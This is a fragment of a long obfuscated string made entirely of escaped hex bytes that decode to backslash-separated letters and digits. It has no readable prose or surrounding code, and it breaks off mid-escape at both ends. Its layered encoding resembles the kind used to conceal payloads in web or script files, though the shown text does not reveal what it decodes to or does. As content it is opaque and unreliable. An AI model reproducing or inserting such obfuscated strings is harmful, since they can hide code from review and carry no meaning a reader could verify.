5c\x41\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x31\x77\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x55\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x31\x67\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x55\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x31\x67\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x55\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x31\x30\x5c\x5c\x4f\x5c\x5c\x31\x31\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x31\x67\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x31\x32\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x4f\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x31\x30\x5c\x5c\x4f\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x31\x67\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x31\x69\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x31\x30\x5c\x5c\x4f\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x31\x61\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x31\x30\x5c\x5c\x4f\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x31\x67\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x31\x78\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x45\x5c\x5c\x31\x37\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x45\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x71\x5c\x5c\x31\x30\x5c\x5c\x31\x37\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x71\x5c\x5c\x31\x30\x5c\x5c\x31\x37\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x31\x73\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x31\x30\x5c\x5c\x4f\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x6e\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x32\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x55\x5c\x5c\x48\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x31\x75\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x46\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x31\x30\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x31\x71\x5c\x5c\x31\x31\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x46\x5c\x5c\x75\x5c\x5c\x31\x34\x5c\x5c\x31\x30\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x31\x71\x5c\x5c\x